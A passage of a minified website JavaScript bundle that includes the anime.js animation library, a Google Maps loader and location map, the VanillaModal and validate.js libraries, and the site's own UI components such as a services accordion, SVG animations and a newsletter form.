O;for(var L=[],P=[],B=[],G=/(\w+)\((.+?)\)/g;L=G.exec(x);)P.push(L[1]),B.push(L[2]);return x=e(B,function(K,ae){return P[ae]===M}),x.length?x[0]:O}function y(x,M){switch(g(x,M)){case"transform":return b(x,M);case"css":return m(x,M);case"attribute":return x.getAttribute(M)}return x[M]||0}function p(x,M){var O=/^(\*=|\+=|-=)/.exec(x);if(!O)return x;var L=d(x)||0;switch(M=parseFloat(M),x=parseFloat(x.replace(O[0],"")),O[0][0]){case"+":return M+x+L;case"-":return M-x+L;case"*":return M*x+L}}function _(x,M){return Math.sqrt(Math.pow(M.x-x.x,2)+Math.pow(M.y-x.y,2))}function w(x){x=x.points;for(var M=0,O,L=0;L<x.numberOfItems;L++){var P=x.getItem(L);0<L&&(M+=_(O,P)),O=P}return M}function C(x){if(x.getTotalLength)return x.getTotalLength();switch(x.tagName.toLowerCase()){case"circle":return 2*Math.PI*x.getAttribute("r");case"rect":return 2*x.getAttribute("width")+2*x.getAttribute("height");case"line":return _({x:x.getAttribute("x1"),y:x.getAttribute("y1")},{x:x.getAttribute("x2"),y:x.getAttribute("y2")});case"polyline":return w(x);case"polygon":var M=x.points;return w(x)+_(M.getItem(M.numberOfItems-1),M.getItem(0))}}function S(x,M){function O(G){return G=G===void 0?0:G,x.el.getPointAtLength(1<=M+G?M+G:0)}var L=O(),P=O(-1),B=O(1);switch(x.property){case"x":return L.x;case"y":return L.y;case"angle":return 180*Math.atan2(B.y-P.y,B.x-P.x)/Math.PI}}function k(x,M){var O=/-?\d*\.?\d+/g,L;if(L=U.pth(x)?x.totalLength:x,U.col(L))if(U.rgb(L)){var P=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(L);L=P?"rgba("+P[1]+",1)":L}else L=U.hex(L)?c(L):U.hsl(L)?f(L):void 0;else P=(P=d(L))?L.substr(0,L.length-P.length):L,L=M&&!/\s/g.test(L)?P+M:P;return L+="",{original:L,numbers:L.match(O)?L.match(O).map(Number):[0],strings:U.str(x)||M?L.split(O):[]}}function I(x){return x=x?o(U.arr(x)?x.map(n):n(x)):[],e(x,function(M,O,L){return L.indexOf(M)===O})}function z(x){var M=I(x);return M.map(function(O,L){return{target:O,id:L,total:M.length}})}function W(x,M){var O=t(M);if(U.arr(x)){var L=x.length;L!==2||U.obj(x[0])?U.fnc(M.duration)||(O.duration=M.duration/L):x={value:x}}return n(x).map(function(P,B){return B=B?0:M.delay,P=U.obj(P)&&!U.pth(P)?P:{value:P},U.und(P.delay)&&(P.delay=B),P}).map(function(P){return u(P,O)})}function R(x,M){var O={},L;for(L in x){var P=E(x[L],M);U.arr(P)&&(P=P.map(function(B){return E(B,M)}),P.length===1&&(P=P[0])),O[L]=P}return O.duration=parseFloat(O.duration),O.delay=parseFloat(O.delay),O}function ne(x){return U.arr(x)?te.apply(this,x):ie[x]}function A(x,M){var O;return x.tweens.map(function(L){L=R(L,M);var P=L.value,K=y(M.target,x.name),B=O?O.to.original:K,B=U.arr(P)?P[0]:B,G=p(U.arr(P)?P[1]:P,B),K=d(G)||d(B)||d(K);return L.from=k(B,K),L.to=k(G,K),L.start=O?O.end:x.offset,L.end=L.start+L.delay+L.duration,L.easing=ne(L.easing),L.elasticity=(1e3-Math.min(Math.max(L.elasticity,1),999))/1e3,L.isPath=U.pth(P),L.isColor=U.col(L.from.original),L.isColor&&(L.round=1),O=L})}function fe(x,M){return e(o(x.map(function(O){return M.map(function(L){var P=g(O.target,L.name);if(P){var B=A(L,O);L={type:P,property:L.name,animatable:O,tweens:B,duration:B[B.length-1].end,delay:B[0].delay}}else L=void 0;return L})})),function(O){return!U.und(O)})}function V(x,M,O,L){var P=x==="delay";return M.length?(P?Math.min:Math.max).apply(Math,M.map(function(B){return B[x]})):P?L.delay:O.offset+L.delay+L.duration}function F(x){var M=s(H,x),O=s(J,x),L=z(x.targets),P=[],B=u(M,O),G;for(G in x)B.hasOwnProperty(G)||G==="targets"||P.push({name:G,offset:B.offset,tweens:W(x[G],O)});return x=fe(L,P),u(M,{children:[],animatables:L,animations:x,duration:V("duration",x,M,O),delay:V("delay",x,M,O)})}function D(x){function M(){return window.Promise&&new Promise(function(N){return se=N})}function O(N){return T.reversed?T.duration-N:N}function L(N){for(var Y=0,ce={},de=T.animations,xe=de.length;Y<xe;){var Ee=de[Y],j=Ee.animatable,X=Ee.tweens,oe=X.length-1,re=X[oe];oe&&(re=e(X,function(Ie){return N<Ie.end})[0]||re);for(var X=Math.min(Math.max(N-re.start-re.delay,0),re.duration)/re.duration,he=isNaN(X)?1:re.easing(X,re.elasticity),X=re.to.strings,pe=re.round,oe=[],ge=void 0,ge=re.to.numbers.length,ye=0;ye<ge;ye++){var Ce=void 0,Ce=re.to.numbers[ye],Oe=re.from.numbers[ye],Ce=re.isPath?S(re.value,he*Ce):Oe+he*(Ce-Oe);pe&&(re.isColor&&2<ye||(Ce=Math.round(Ce*pe)/pe)),oe.push(Ce)}if(re=X.length)for(ge=X[0],he=0;he<re;he++)pe=X[he+1],ye=oe[he],isNaN(ye)||(ge=pe?ge+(ye+pe):ge+(ye+" "));else ge=oe[0];le[Ee.type](j.target,Ee.property,ge,ce,j.id),Ee.currentValue=ge,Y++}if(Y=Object.keys(ce).length)for(de=0;de<Y;de++)q||(q=m(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[de].target.style[q]=ce[de].join(" ");T.currentTime=N,T.progress=N/T.duration*100}function P(N){T[N]&&T[N](T)}function B(){T.remaining&&T.remaining!==!0&&T.remaining--}function G(N){var Y=T.duration,ce=T.offset,de=ce+T.delay,xe=T.currentTime,Ee=T.reversed,j=O(N);if(T.children.length){var X=T.children,oe=X.length;if(j>=T.currentTime)for(var re=0;re<oe;re++)X[re].seek(j);else for(;oe--;)X[oe].seek(j)}(j>=de||!Y)&&(T.began||(T.began=!0,P("begin")),P("run")),j>ce&&j<Y?L(j):(j<=ce&&xe!==0&&(L(0),Ee&&B()),(j>=Y&&xe!==Y||!Y)&&(L(Y),Ee||B())),P("update"),N>=Y&&(T.remaining?(ae=K,T.direction==="alternate"&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,P("complete"),"Promise"in window&&(se(),be=M()))),Z=0)}x=x===void 0?{}:x;var K,ae,Z=0,se=null,be=M(),T=F(x);return T.reset=function(){var N=T.direction,Y=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed=N==="reverse",T.remaining=N==="alternate"&&Y===1?2:Y,L(0),N=T.children.length;N--;)T.children[N].reset()},T.tick=function(N){K=N,ae||(ae=K),G((Z+K-ae)*D.speed)},T.seek=function(N){G(O(N))},T.pause=function(){var N=ue.indexOf(T);-1<N&&ue.splice(N,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,ae=0,Z=O(T.currentTime),ue.push(T),Se||Be())},T.reverse=function(){T.reversed=!T.reversed,ae=0,Z=O(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=be,T.reset(),T.autoplay&&T.play(),T}var H={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},J={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},ee="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),q,U={arr:function(x){return Array.isArray(x)},obj:function(x){return-1<Object.prototype.toString.call(x).indexOf("Object")},pth:function(x){return U.obj(x)&&x.hasOwnProperty("totalLength")},svg:function(x){return x instanceof SVGElement},dom:function(x){return x.nodeType||U.svg(x)},str:function(x){return typeof x=="string"},fnc:function(x){return typeof x=="function"},und:function(x){return typeof x>"u"},hex:function(x){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(x)},rgb:function(x){return/^rgb/.test(x)},hsl:function(x){return/^hsl/.test(x)},col:function(x){return U.hex(x)||U.rgb(x)||U.hsl(x)}},te=function(){function x(M,O,L){return(((1-3*L+3*O)*M+(3*L-6*O))*M+3*O)*M}return function(M,O,L,P){if(0<=M&&1>=M&&0<=L&&1>=L){var B=new Float32Array(11);if(M!==O||L!==P)for(var G=0;11>G;++G)B[G]=x(.1*G,M,L);return function(K){if(M===O&&L===P)return K;if(K===0)return 0;if(K===1)return 1;for(var ae=0,Z=1;Z!==10&&B[Z]<=K;++Z)ae+=.1;--Z;var Z=ae+(K-B[Z])/(B[Z+1]-B[Z])*.1,se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M;if(.001<=se){for(ae=0;4>ae&&(se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M,se!==0);++ae)var be=x(Z,M,L)-K,Z=Z-be/se;K=Z}else if(se===0)K=Z;else{var Z=ae,ae=ae+.1,T=0;do be=Z+(ae-Z)/2,se=x(be,M,L)-K,0<se?ae=be:Z=be;while(1e-7<Math.abs(se)&&10>++T);K=be}return x(K,O,P)}}}}(),ie=function(){function x(G,K){return G===0||G===1?G:-Math.pow(2,10*(G-1))*Math.sin(2*(G-1-K/(2*Math.PI)*Math.asin(1))*Math.PI/K)}var M="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),O={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],x],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(G,K){return 1-x(1-G,K)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(G,K){return .5>G?x(2*G,K)/2:1-x(-2*G+2,K)/2}]},L={linear:te(.25,.25,.75,.75)},P={},B;for(B in O)P.type=B,O[P.type].forEach(function(G){return function(K,ae){L["ease"+G.type+M[ae]]=U.fnc(K)?K:te.apply(r,K)}}(P)),P={type:P.type};return L}(),le={css:function(x,M,O){return x.style[M]=O},attribute:function(x,M,O){return x.setAttribute(M,O)},object:function(x,M,O){return x[M]=O},transform:function(x,M,O,L,P){L[P]||(L[P]=[]),L[P].push(M+"("+O+")")}},ue=[],Se=0,Be=function(){function x(){Se=requestAnimationFrame(M)}function M(O){var L=ue.length;if(L){for(var P=0;P<L;)ue[P]&&ue[P].tick(O),P++;x()}else cancelAnimationFrame(Se),Se=0}return x}();return D.version="2.2.0",D.speed=1,D.running=ue,D.remove=function(x){x=I(x);for(var M=ue.length;M--;)for(var O=ue[M],L=O.animations,P=L.length;P--;)i(x,L[P].animatable.target)&&(L.splice(P,1),L.length||O.pause())},D.getValue=y,D.path=function(x,M){var O=U.str(x)?a(x)[0]:x,L=M||100;return function(P){return{el:O,property:P,totalLength:C(O)*(L/100)}}},D.setDashoffset=function(x){var M=C(x);return x.setAttribute("stroke-dasharray",M),M},D.bezier=te,D.easings=ie,D.timeline=function(x){var M=D(x);return M.pause(),M.duration=0,M.add=function(O){return M.children.forEach(function(L){L.began=!0,L.completed=!0}),n(O).forEach(function(L){var P=u(L,s(J,x||{}));P.targets=P.targets||x.targets,L=M.duration;var B=P.offset;P.autoplay=!1,P.direction=M.direction,P.offset=U.und(B)?L:p(B,L),M.began=!0,M.completed=!0,M.seek(P.offset),P=D(P),P.began=!0,P.completed=!0,P.duration>L&&(M.duration=P.duration),M.children.push(P)}),M.seek(0),M.reset(),M.autoplay&&M.restart(),M},M},D.random=function(x,M){return Math.floor(Math.random()*(M-x+1))+x},D})})(li);var zs=li.exports;const Le=_e(zs);class js extends we{constructor(r){super(r);Q(this,"events",{"click .js-trigger-aside":"onClick"});this.el=r,this.visible=!1}onClick(r){r.preventDefault(),this.visible?(this.visible=!1,Gi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"0.444445rem",duration:250},{value:0,duration:250}],rotateY:[{value:0,duration:500}],easing:"easeInOutSine"})):(this.visible=!0,Vi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"-0.444445rem",duration:250},{value:"0",duration:250}],rotateY:[{value:180,duration:500}],easing:"easeInOutSine"}))}}var ui={exports:{}};(function(h,l){(function(r,a){if(r===null)throw new Error("Google-maps package can be used only in browser");h.exports=a()})(typeof window<"u"?window:null,function(){var r="3.31",a=null,e=null,o=!1,n=[],i=[],t=null,s={};s.URL="https://maps.googleapis.com/maps/api/js",s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,s.WINDOW_CALLBACK_NAME="__google_maps_api_provider_initializator__",s._googleMockApiObject={},s.load=function(c){e===null?o===!0?c&&n.push(c):(o=!0,window[s.WINDOW_CALLBACK_NAME]=function(){u(c)},s.createLoader()):c&&c(e)},s.createLoader=function(){a=document.createElement("script"),a.type="text/javascript",a.src=s.createUrl(),document.body.appendChild(a)},s.isLoaded=function(){return e!==null},s.createUrl=function(){var c=s.URL;return c+="?callback="+s.WINDOW_CALLBACK_NAME,s.KEY&&(c+="&key="+s.KEY),s.LIBRARIES.length>0&&(c+="&libraries="+s.LIBRARIES.join(",")),s.CLIENT&&(c+="&client="+s.CLIENT),s.CHANNEL&&(c+="&channel="+s.CHANNEL),s.LANGUAGE&&(c+="&language="+s.LANGUAGE),s.REGION&&(c+="&region="+s.REGION),s.VERSION&&(c+="&v="+s.VERSION),c},s.release=function(c){var f=function(){s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,e=null,o=!1,n=[],i=[],typeof window.google<"u"&&delete window.google,typeof window[s.WINDOW_CALLBACK_NAME]<"u"&&delete window[s.WINDOW_CALLBACK_NAME],t!==null&&(s.createLoader=t,t=null),a!==null&&(a.parentElement.removeChild(a),a=null),c&&c()};o?s.load(function(){f()}):f()},s.onLoad=function(c){i.push(c)},s.makeMock=function(){t=s.createLoader,s.createLoader=function(){window.google=s._googleMockApiObject,window[s.WINDOW_CALLBACK_NAME]()}};var u=function(c){var f;for(o=!1,e===null&&(e=window.google),f=0;f<i.length;f++)i[f](e);for(c&&c(e),f=0;f<n.length;f++)n[f](e);n=[]};return s})})(ui);var Fs=ui.exports;const ci=_e(Fs);ci.KEY="AIzaSyCbM8QxGePSSxa1A8lhI5TDkstYLgMo6hQ";class Hs extends we{constructor(r){super(r);Q(this,"events",{"click .js-location":"locationClickHandler"});typeof google>"u"?ci.load(this.mapLoaded.bind(this,r)):this.mapLoaded.bind(this,r,google),this.viewport=new Ue(!0)}mounted(){this.viewport.at(Hi.from.tablet,this.delegateEvents,this.unDelegateEvents)}mapLoaded(r,a){const e={zoom:5,mapTypeId:a.maps.MapTypeId.ROADMAP,center:{lat:49.7801824,lng:4.6603384},styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],panControl:!1,zoomControl:!0,scaleControl:!1,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,draggable:!0,mapTypeControlOptions:{style:a.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:a.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{style:a.maps.ZoomControlStyle.LARGE,position:a.maps.ControlPosition.TOP_RIGHT}};this.map=new a.maps.Map(document.getElementById("map"),e),this.defaultMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,52)),this.activeMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,54)),this.populateMarkers(),this.viewport.on("resize",()=>{this.map.panTo(new a.maps.LatLng(e.center))})}populateMarkers(){const r=this;this.mapMarkers&&this.mapMarkers.forEach(a=>{a.setMap(null)}),this.eventsListArray=[...document.querySelectorAll(".js-location")].map(a=>({lat:parseFloat(a.dataset.latitude),lng:parseFloat(a.dataset.longitude),id:parseInt(a.dataset.id)})),this.mapMarkers=this.eventsListArray.map(a=>{const{lat:e,lng:o}=a;return new google.maps.Marker({position:{lat:e,lng:o},map:r.map,draggable:!1,animation:google.maps.Animation.DROP,icon:this.defaultMarker,id:a.id})}),this.mapMarkers.forEach(a=>{google.maps.event.addListener(a,"click",this.mapPinHandle.bind(this,a))})}mapPinHandle(r){const a=document.querySelector(".is-active-location"),e=document.querySelector("[data-id='".concat(r.id,"']"));a&&a.classList.remove("is-active-location"),e.classList.add("is-active-location"),this.map.panTo(new google.maps.LatLng(r.position.lat(),r.position.lng())),this.map.setZoom(12),this.mapMarkers.forEach(o=>{o.setIcon(this.defaultMarker)}),r.setIcon(this.activeMarker)}locationClickHandler(r,a){r.preventDefault();const e=a.dataset.id,o=this.mapMarkers.find(n=>n.id===parseInt(e));google.maps.event.trigger(o,"click")}unmount(){}}function Sr(h,l={loop:!1}){const r=[...h.querySelectorAll("path")],a=[...h.querySelectorAll("eclipse")];return r.forEach(e=>{e.setAttribute("stroke-dashoffset",Le.setDashoffset(e))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(){a.forEach(e=>{e.style.opacity=1})}})}let xr=!0;class qs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue,this.$delegate=new ct(l),this.isMobile=Hn(),this.init()}init(){const l=Le({targets:".home-fader",backgroundColor:["#009cde","#00366b"],delay:0,elasticity:0,loop:!1,easing:"linear",autoplay:!1});this.homeSvg=this.el.querySelectorAll(".hero__svg > svg")[0],this.isMobile||Sr(this.homeSvg);const r=document.querySelector(".hero__svg-container"),a=this.viewport.height;this.listener.on("scroll:scrolling",e=>{const{y:o}=e.offset,{direction:n}=e;if(Dr(document.documentElement,"has-smooth-scroll")&&Wi(r,{transform:"translate3d(0, ".concat(o,"px, 0)")}),o<=100&&n.y==="up"&&xr===!1){document.body.classList.remove("has-active-service");const t=document.querySelector(".is-active-service");let s=document.querySelector(".is-active-svg");t&&(t.classList.remove("is-active-service"),s.classList.remove("is-active-svg"),s=document.querySelector("#first"),s.classList.add("is-active-svg"),this.isMobile||Sr(s.querySelector("svg"),{loop:!1})),xr=!0}const i=o/(this.el.offsetHeight-a);i<1&&l.seek(l.duration*i)}),$(".hero__cta").on("click",this.ctaClick.bind(this))}animateSvg(l){return this.allSVGpaths=l.querySelectorAll("path"),this.allSVGpaths.forEach(r=>{r.setAttribute("stroke-dashoffset",Le.setDashoffset(r))}),Le({targets:this.allSVGpaths,strokeDashoffset:[Le.setDashoffset,0],duration:Le.random(2e3,4e3),delay:Le.random(0,2e3),loop:!0,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(r){log(r)}})}ctaClick(l){const r=l.currentTarget,a=document.querySelector(".is-active-cta");a&&a.classList.remove("is-active-cta"),r.classList.add("is-active-cta"),$(".hero__cta-close").on("click",e=>{e.stopPropagation(),r.classList.remove("is-active-cta")})}transformSvg(){}unmount(){this.listener.off("scroll:scrolling")}}class Bs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.$delegate=new ct(l),this.activeService=null,this.targetSvg=document.querySelector(".is-active-svg"),this.serviceHeaders=[...l.querySelectorAll(".js-service-header")],this.accordion=this.createAccordion(),this.viewport.at("(max-width: 46.25em)",()=>{this.accordion.initalize(),this.viewport.off("resize",this.setWidths.bind(this)),this.removeEventHandlers()},()=>{this.setWidths(),this.accordion.destroy(),this.viewport.on("resize",this.setWidths.bind(this)),this.addEventHandlers()})}createAccordion(){return new Bn(this.el.querySelector(".js-accordion"),{selector:"[data-accordion-btn]",init:!1})}addEventHandlers(){this.$delegate.on("click",".js-service-header",this.onServiceClick.bind(this))}removeEventHandlers(){this.$delegate.off("click",".js-service-header",this.onServiceClick.bind(this))}onServiceClick(l){l.preventDefault(),xr=!1,this.targetSvg.classList.remove("is-active-svg"),this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.activeService=l.target.parentNode,this.activeService.classList.add("is-active-service"),this.targetSvg=document.getElementById(l.target.dataset.svgTarget),this.targetSvg.classList.add("is-active-svg"),document.body.classList.add("has-active-service"),this.isMobile||Sr(this.targetSvg.querySelector("svg"),{loop:!1})}setWidths(){this.serviceHeaders.forEach(l=>{l.style.width="auto",l.style.width="".concat(l.clientWidth,"px")})}unmount(){this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.viewport.destroy(),this.accordion.destroy(),this.removeEventHandlers()}}var fi={};(function(h){(function(l,r){r(h)})(me,function(l){Object.defineProperty(l,"__esModule",{value:!0});function r(g,b){if(!(g instanceof b))throw new TypeError("Cannot call a class as a function")}var a=function(){function g(b,y){for(var p=0;p<y.length;p++){var _=y[p];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(b,_.key,_)}}return function(b,y,p){return y&&g(b.prototype,y),p&&g(b,p),b}}(),e=Object.assign||function(g){for(var b=1;b<arguments.length;b++){var y=arguments[b];for(var p in y)Object.prototype.hasOwnProperty.call(y,p)&&(g[p]=y[p])}return g},o={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function n(g){console.error("VanillaModal: "+g)}function i(g,b){return function(y){var p=g.filter(b);return p[0]?p[0][y]:void 0}}function t(){var g=document.createElement("div"),b=[{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}];return i(b,function(y){var p=y.key;return typeof g.style[p]<"u"})("value")}function s(g){return Object.prototype.toString.call(g)==="[object Array]"&&g.length}function u(g,b){var y=b||document,p=y.querySelector(g);return p||n(g+" not found in document."),p}function c(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).concat(b).join(" "))}function f(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).join(" "))}function d(g){return g&&typeof g.hash=="string"?document.querySelector(g.hash):typeof g=="string"?document.querySelector(g):(n("No selector supplied to open()"),null)}function v(g){return e({},o,g,{transitionEnd:t()})}function E(g,b){for(var y=(g.target.document||g.target.ownerDocument).querySelectorAll(b),p=0;p<y.length;p+=1)for(var _=g.target;_&&_!==document.body;){if(_===y[p])return _;_=_.parentNode}return null}var m=function(){function g(b){r(this,g),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=v(b),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return a(g,[{key:"getDomNodes",value:function(){var y=this.settings,p=y.modal,_=y.page,w=y.modalInner,C=y.modalContent;return{modal:u(p),page:u(_),modalInner:u(w,u(p)),modalContent:u(C,u(p))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(y){var p=this.dom.page;p.setAttribute("data-current-modal",y||"anonymous")}},{key:"removeOpenId",value:function(){var y=this.dom.page;y.removeAttribute("data-current-modal")}},{key:"open",value:function(y,p){var _=this.dom.page,w=this.settings,C=w.onBeforeOpen,S=w.onOpen;if(this.closeModal(p),this.current instanceof HTMLElement){n("VanillaModal target must exist on page.");return}this.releaseNode(this.current),this.current=d(y),typeof C=="function"&&C.call(this,p),this.captureNode(this.current),c(_,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,typeof S=="function"&&S.call(this,p)}},{key:"detectTransition",value:function(){var y=this.dom.modal,p=window.getComputedStyle(y,null);return!!["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(_){return typeof p[_]=="string"&&parseFloat(p[_])>0}).length}},{key:"close",value:function(y){var p=this.settings,_=p.transitions,w=p.transitionEnd,C=p.onBeforeClose,S=this.detectTransition();this.isOpen&&(this.isOpen=!1,typeof C=="function"&&C.call(this,y),f(this.dom.page,this.settings.class),_&&w&&S?this.closeModalWithTransition(y):this.closeModal(y))}},{key:"closeModal",value:function(y){var p=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,typeof p=="function"&&p.call(this,y)}},{key:"closeModalWithTransition",value:function(y){var p=this,_=this.dom.modal,w=this.settings.transitionEnd,C=function S(){_.removeEventListener(w,S),p.closeModal(y)};_.addEventListener(w,C)}},{key:"captureNode",value:function(y){for(var p=this.dom.modalContent;y.childNodes.length;)p.appendChild(y.childNodes[0])}},{key:"releaseNode",value:function(y){for(var p=this.dom.modalContent;p.childNodes.length;)y.appendChild(p.childNodes[0])}},{key:"closeKeyHandler",value:function(y){var p=this.settings.closeKeys;s(p)&&p.indexOf(y.which)>-1&&this.isOpen===!0&&(y.preventDefault(),this.close(y))}},{key:"outsideClickHandler",value:function(y){var p=this.settings.clickOutside,_=this.dom.modalInner;if(p){for(var w=y.target;w&&w!==document.body;){if(w===_)return;w=w.parentNode}this.close(y)}}},{key:"delegateOpen",value:function(y){var p=this.settings.open,_=E(y,p);_&&(y.preventDefault(),this.open(_,y))}},{key:"delegateClose",value:function(y){var p=this.settings.close;E(y,p)&&(y.preventDefault(),this.close(y))}},{key:"listen",value:function(){var y=this.dom.modal;this.isListening?n("Event listeners already applied."):(y.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var y=this.dom.modal;this.isListening?(this.close(),y.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):n("Event listeners already removed.")}}]),g}();l.default=m})})(fi);const hi=_e(fi);class $s extends we{constructor(r){super(r);Q(this,"events",{"submit .form--newsletter":"onSubmit"});Q(this,"onSubmit",(r,a)=>{console.log(r,a),r.preventDefault();const e=a.querySelector('input[type="email"]').value;console.log("value",e),this.modal.open("#newsletter-modal"),setTimeout(()=>{[...document.querySelectorAll('input[name="fields[email]"]')].forEach(n=>{n.value=e},300)})});this.whitepaper=null,this.modal=new hi({onOpen(){this.current.dataset},onClose(){}})}}class Us extends we{constructor(r){super(r);Q(this,"events",{"mouseover .c-languages__list":"mouseOver","mouseout .c-languages__list":"mouseOut"});Q(this,"mouseOut",()=>{this.timeout=setTimeout(()=>{this.checkbox.checked=!1},2e3)});Q(this,"mouseOver",()=>{this.timeout&&clearTimeout(this.timeout)});this.el=r,this.checkbox=this.el.querySelector("#c-languages-control"),this.timeout=!1}}function Ws(h,l={loop:!1}){if(!h)return;const r=[...h.querySelectorAll("path")];return r.forEach(a=>{a.setAttribute("stroke-dashoffset",Le.setDashoffset(a))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0})}class Vs extends we{constructor(l){super(l),$(".sector-list__link").on("mouseenter",this.enterSector.bind(this)),this.$homeIlloContainer=$(".home-sectors__illo")}enterSector({target:l}){const{svg:r,color:a}=l.dataset;this.$homeIlloContainer.attr("class","home-sectors__illo t-".concat(a));const e=$(l).next().first();log(e),this.$homeIlloContainer.empty(),e.clone().appendTo(this.$homeIlloContainer),Ws(document.querySelector(".home-sectors__illo svg"))}}var Cr={exports:{}};/*!
 * validate.js 0.11.1
 *
 * (c) 2013-2016 Nicklas Ansman, 2013 Wrapp
 * Validate.js may be freely distributed under the MIT license.
 * For all details and documentation:
 * http://validatejs.org/
 */(function(h,l){(function(r,a,e){var o=function(i,t,s){s=n.extend({},n.options,s);var u=n.runValidations(i,t,s),c,f;for(c in u)for(f in u[c])if(n.isPromise(u[c][f]))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(u,s)},n=o;n.extend=function(i){return[].slice.call(arguments,1).forEach(function(t){for(var s in t)i[s]=t[s]}),i},n.extend(o,{version:{major:0,minor:11,patch:1,metadata:null,toString:function(){var i=n.format("%{major}.%{minor}.%{patch}",n.version);return n.isEmpty(n.version.metadata)||(i+="+"+n.version.metadata),i}},Promise:typeof Promise<"u"?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(i,t,s){var u=[],c,f,d,v,E,m,g;(n.isDomElement(i)||n.isJqueryElement(i))&&(i=n.collectFormValues(i));for(c in t){d=n.getDeepObjectValue(i,c),v=n.result(t[c],d,i,c,s,t);for(f in v){if(E=n.validators[f],!E)throw g=n.format("Unknown validator %{name}",{name:f}),new 